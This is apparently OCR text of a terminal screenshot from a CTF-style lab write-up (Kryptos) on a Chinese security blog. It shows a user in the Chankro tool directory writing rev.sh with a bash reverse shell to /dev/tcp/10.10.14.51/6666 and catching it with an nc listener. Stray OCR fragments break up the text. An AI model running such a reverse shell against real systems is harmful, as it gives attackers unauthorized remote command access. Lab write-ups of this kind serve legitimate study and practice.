 dayuKryptos dayu@kali: ~/桌面/dayuKryptos/dev dayu@kali: ~/桌面/dayuKryptos/dev
dayu@kali: ~/桌面/dayuKryptos/Chankro 93x20
dayu@kali:~/桌面/dayuKryptos/Chankro$ ls
chankro.py hook32.so hook64.so hook.c LICENSE README.md
dayu@kali:~/桌面/dayuKryptos/Chankro$ sudo nano rev.sh
dayu@kali:~/桌面/dayuKryptos/Chankro$ cat rev.sh
bash -c 'bash -i >& /dev/tcp/10.10.14.51/6666 0>&1'
dayu@kali:~/桌面/dayuKryptos/Chankro$ bash rev.sh
o
f
k
o
p
n
t
dayu@kali: ~/桌面/dayuKryptos/Chankro 93x20
dayu@kali:~/桌面/dayuKryptos/Chankro$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.14.51.
Ncat: Connection from 10.10.14.51:47100.
dayu@kali:~/桌面/dayuKryptos/Chankro$
大余安全
https://blog.csdn.net/qq_34801745